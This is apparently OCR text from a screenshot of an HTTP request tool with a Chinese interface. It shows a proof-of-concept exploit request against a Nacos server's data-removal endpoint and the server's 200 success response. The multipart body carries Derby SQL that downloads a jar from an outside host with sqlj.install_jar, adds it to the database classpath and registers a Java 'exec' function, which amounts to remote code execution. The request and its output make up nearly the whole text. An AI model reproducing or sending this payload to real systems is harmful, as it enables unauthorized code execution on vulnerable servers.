 Request
数据包扫描
美化
热加载
构造请求
1 POST /nacos/v1/cs/ops/data/removal HTTP/1.1
2 Host ? : 192.168.72.1:8848
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Content-Length auto : 487
7 Content-Type: multipart/form-data;
boundary=d28428c7aeccf0aedae82454fc3a92f5
8 Connection: keep-alive
9
10 --d28428c7aeccf0aedae82454fc3a92f5
11 Content-Disposition: form-data; name="file"; filename="file"
12
13 CALL sqlj.install_jar('http://192.168.126.1:5003/download', 'NACOS.
IaYpoGvNa', 0)
14
15 CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.
classpath','NACOS.IaYpoGvNa')
16
17 CREATE FUNCTION S_EXAMPLE_IaYpoGvNa( PARAM VARCHAR(2000))
RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE
JAVA EXTERNAL NAME 'test.poc.Example.exec'
18
19 --d28428c7aeccf0aedae82454fc3a92f5--
20
Responses
37bytes / 364ms
美化
详情
1 HTTP/1.1 200
远端地址:192.168.72.1:8848; 响应
时间:364ms; 总耗时:372ms; URL:
http://192.168.72.1:8848/nacos...
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 17 Jul 2024 03:05:03 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 45
11
12 { "code": 200, "message": null, "data": "" }
13
未报错